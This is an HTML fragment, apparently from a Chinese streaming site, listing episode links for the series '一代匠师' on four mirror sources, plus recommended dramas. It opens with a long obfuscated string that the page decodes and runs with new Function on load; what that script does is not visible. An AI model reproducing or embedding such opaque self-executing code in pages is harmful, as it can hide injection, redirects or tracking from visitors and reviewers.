qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">天堂云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/313151-4-1.html">第01集</a></li><li ><a href="/yun/313151-4-2.html">第02集</a></li><li ><a href="/yun/313151-4-3.html">第03集</a></li><li ><a href="/yun/313151-4-4.html">第04集</a></li><li ><a href="/yun/313151-4-5.html">第05集</a></li><li ><a href="/yun/313151-4-6.html">第06集</a></li><li ><a href="/yun/313151-4-7.html">第07集</a></li><li ><a href="/yun/313151-4-8.html">第08集</a></li><li ><a href="/yun/313151-4-9.html">第09集</a></li><li ><a href="/yun/313151-4-10.html">第10集</a></li><li ><a href="/yun/313151-4-11.html">第11集</a></li><li ><a href="/yun/313151-4-12.html">第12集</a></li><li ><a href="/yun/313151-4-13.html">第13集</a></li><li ><a href="/yun/313151-4-14.html">第14集</a></li><li ><a href="/yun/313151-4-15.html">第15集</a></li><li ><a href="/yun/313151-4-16.html">第16集</a></li><li ><a href="/yun/313151-4-17.html">第17集</a></li><li ><a href="/yun/313151-4-18.html">第18集</a></li><li ><a href="/yun/313151-4-19.html">第19集</a></li><li ><a href="/yun/313151-4-20.html">第20集</a></li><li ><a href="/yun/313151-4-21.html">第21集</a></li><li ><a href="/yun/313151-4-22.html">第22集</a></li><li ><a href="/yun/313151-4-23.html">第23集</a></li><li ><a href="/yun/313151-4-24.html">第24集</a></li><li ><a href="/yun/313151-4-25.html">第25集</a></li><li ><a href="/yun/313151-4-26.html">第26集</a></li><li ><a href="/yun/313151-4-27.html">第27集</a></li><li ><a href="/yun/313151-4-28.html">第28集</a></li><li ><a href="/yun/313151-4-29.html">第29集</a></li><li ><a href="/yun/313151-4-30.html">第30集</a></li><li ><a href="/yun/313151-4-31.html">第31集</a></li><li ><a href="/yun/313151-4-32.html">第32集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/313151-3-1.html">第01集</a></li><li ><a href="/yun/313151-3-2.html">第02集</a></li><li ><a href="/yun/313151-3-3.html">第03集</a></li><li ><a href="/yun/313151-3-4.html">第04集</a></li><li ><a href="/yun/313151-3-5.html">第05集</a></li><li ><a href="/yun/313151-3-6.html">第06集</a></li><li ><a href="/yun/313151-3-7.html">第07集</a></li><li ><a href="/yun/313151-3-8.html">第08集</a></li><li ><a href="/yun/313151-3-9.html">第09集</a></li><li ><a href="/yun/313151-3-10.html">第10集</a></li><li ><a href="/yun/313151-3-11.html">第11集</a></li><li ><a href="/yun/313151-3-12.html">第12集</a></li><li ><a href="/yun/313151-3-13.html">第13集</a></li><li ><a href="/yun/313151-3-14.html">第14集</a></li><li ><a href="/yun/313151-3-15.html">第15集</a></li><li ><a href="/yun/313151-3-16.html">第16集</a></li><li ><a href="/yun/313151-3-17.html">第17集</a></li><li ><a href="/yun/313151-3-18.html">第18集</a></li><li ><a href="/yun/313151-3-19.html">第19集</a></li><li ><a href="/yun/313151-3-20.html">第20集</a></li><li ><a href="/yun/313151-3-21.html">第21集</a></li><li ><a href="/yun/313151-3-22.html">第22集</a></li><li ><a href="/yun/313151-3-23.html">第23集</a></li><li ><a href="/yun/313151-3-24.html">第24集</a></li><li ><a href="/yun/313151-3-25.html">第25集</a></li><li ><a href="/yun/313151-3-26.html">第26集</a></li><li ><a href="/yun/313151-3-27.html">第27集</a></li><li ><a href="/yun/313151-3-28.html">第28集</a></li><li ><a href="/yun/313151-3-29.html">第29集</a></li><li ><a href="/yun/313151-3-30.html">第30集</a></li><li ><a href="/yun/313151-3-31.html">第31集</a></li><li ><a href="/yun/313151-3-32.html">第32集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/313151-1-1.html">第01集</a></li><li ><a href="/yun/313151-1-2.html">第02集</a></li><li ><a href="/yun/313151-1-3.html">第03集</a></li><li ><a href="/yun/313151-1-4.html">第04集</a></li><li ><a href="/yun/313151-1-5.html">第05集</a></li><li ><a href="/yun/313151-1-6.html">第06集</a></li><li ><a href="/yun/313151-1-7.html">第07集</a></li><li ><a href="/yun/313151-1-8.html">第08集</a></li><li ><a href="/yun/313151-1-9.html">第09集</a></li><li ><a href="/yun/313151-1-10.html">第10集</a></li><li ><a href="/yun/313151-1-11.html">第11集</a></li><li ><a href="/yun/313151-1-12.html">第12集</a></li><li ><a href="/yun/313151-1-13.html">第13集</a></li><li ><a href="/yun/313151-1-14.html">第14集</a></li><li ><a href="/yun/313151-1-15.html">第15集</a></li><li ><a href="/yun/313151-1-16.html">第16集</a></li><li ><a href="/yun/313151-1-17.html">第17集</a></li><li ><a href="/yun/313151-1-18.html">第18集</a></li><li ><a href="/yun/313151-1-19.html">第19集</a></li><li ><a href="/yun/313151-1-20.html">第20集</a></li><li ><a href="/yun/313151-1-21.html">第21集</a></li><li ><a href="/yun/313151-1-22.html">第22集</a></li><li ><a href="/yun/313151-1-23.html">第23集</a></li><li ><a href="/yun/313151-1-24.html">第24集</a></li><li ><a href="/yun/313151-1-25.html">第25集</a></li><li ><a href="/yun/313151-1-26.html">第26集</a></li><li ><a href="/yun/313151-1-27.html">第27集</a></li><li ><a href="/yun/313151-1-28.html">第28集</a></li><li ><a href="/yun/313151-1-29.html">第29集</a></li><li ><a href="/yun/313151-1-30.html">第30集</a></li><li ><a href="/yun/313151-1-31.html">第31集</a></li><li ><a href="/yun/313151-1-32.html">第32集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/313151-2-1.html">第01集</a></li><li ><a href="/yun/313151-2-2.html">第02集</a></li><li ><a href="/yun/313151-2-3.html">第03集</a></li><li ><a href="/yun/313151-2-4.html">第04集</a></li><li ><a href="/yun/313151-2-5.html">第05集</a></li><li ><a href="/yun/313151-2-6.html">第06集</a></li><li ><a href="/yun/313151-2-7.html">第07集</a></li><li ><a href="/yun/313151-2-8.html">第08集</a></li><li ><a href="/yun/313151-2-9.html">第09集</a></li><li ><a href="/yun/313151-2-10.html">第10集</a></li><li ><a href="/yun/313151-2-11.html">第11集</a></li><li ><a href="/yun/313151-2-12.html">第12集</a></li><li ><a href="/yun/313151-2-13.html">第13集</a></li><li ><a href="/yun/313151-2-14.html">第14集</a></li><li ><a href="/yun/313151-2-15.html">第15集</a></li><li ><a href="/yun/313151-2-16.html">第16集</a></li><li ><a href="/yun/313151-2-17.html">第17集</a></li><li ><a href="/yun/313151-2-18.html">第18集</a></li><li ><a href="/yun/313151-2-19.html">第19集</a></li><li ><a href="/yun/313151-2-20.html">第20集</a></li><li ><a href="/yun/313151-2-21.html">第21集</a></li><li ><a href="/yun/313151-2-22.html">第22集</a></li><li ><a href="/yun/313151-2-23.html">第23集</a></li><li ><a href="/yun/313151-2-24.html">第24集</a></li><li ><a href="/yun/313151-2-25.html">第25集</a></li><li ><a href="/yun/313151-2-26.html">第26集</a></li><li ><a href="/yun/313151-2-27.html">第27集</a></li><li ><a href="/yun/313151-2-28.html">第28集</a></li><li ><a href="/yun/313151-2-29.html">第29集</a></li><li ><a href="/yun/313151-2-30.html">第30集</a></li><li ><a href="/yun/313151-2-31.html">第31集</a></li><li ><a href="/yun/313151-2-32.html">第32集</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426652.html" title="太平年" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ddae23bb69439eaa0c07084c23001a69.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第27集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426652.html" title="太平年">太平年</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/393500.html" title="再见十八班2025" data-original="https://hongniuzyimage.com/cover/ac0f86b52ccd80105215465691b16faa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/393500.html" title="再见十八班2025">再见十八班2025</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/422463.html" title="吾岸" data-original="https://vip.dytt-img.com/upload/vod/20251115-1/2fd13c16e629f81b0e3607c5e436d415.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第15集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/422463.html" title="吾岸">吾岸</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/389427.html" title="小巷人家" data-original="https://pic.youkupic.com/upload/vod/20241028-1/a376b9615125950ce0ef1826264e4959.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/389427.html" title="小巷人家">小巷人家</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426628.html" title="暗恋者的救赎" data-original="https://img.picbf.com/upload/vod/20260123-1/418de327db3bb6623978b4ccea717c6b.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">第13集已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426628.html" title="暗恋者的救赎">暗恋者的救赎</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/287604.html" title="去有风的地方" data-original="https://vip.dytt-img.com/upload/vod/20250502-1/20e253182b30c091102da02c06f7d83d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/287604.html" title="去有风的地方">去有风的地方</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/427061.html" title="年少有为" data-original="https://vip.dytt-img.com/upload/vod/20260131-1/b02ebbe8027b2578d75fcbfb7c8451e1.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/427061.html" title="年少有为">年少有为</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/401932.html" title="逆爱2025" data-original="https://pic.youkupic.com/upload/vod/20250616-1/3fa75e04f316df8c30eeca2d78446836.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/401932.html" title="逆爱2025">逆爱2025</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424771.html" title="逍遥2025" data-original="https://vip.dytt-img.com/upload/vod/20251227-1/8da0329c3928c51366a2381f38788ee7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424771.html" title="逍遥2025">逍遥2025</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424863.html" title="茗门世家之玉茗茶骨" data-original="https://img.ukuapi88.com/upload/vod/20251229-1/2e30189cdfce1db6068c3ff42d03e734.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">全36集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424863.html" title="茗门世家之玉茗茶骨">茗门世家之玉茗茶骨</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/21094.html" title="后宫·甄嬛传" data-original="https://vip.dytt-img.com/upload/vod/20250702-1/21be4c20a57e220f341750ac3b1eed05.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/21094.html" title="后宫·甄嬛传">后宫·甄嬛传</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/424680.html" title="罚罪2" data-original="https://pic.youkupic.com/upload/vod/20251225-1/cf3165a7e9c9cce0757775b4a54726f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第40集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/424680.html" title="罚罪2">罚罪2</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="313151" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[国产剧]一代匠师" 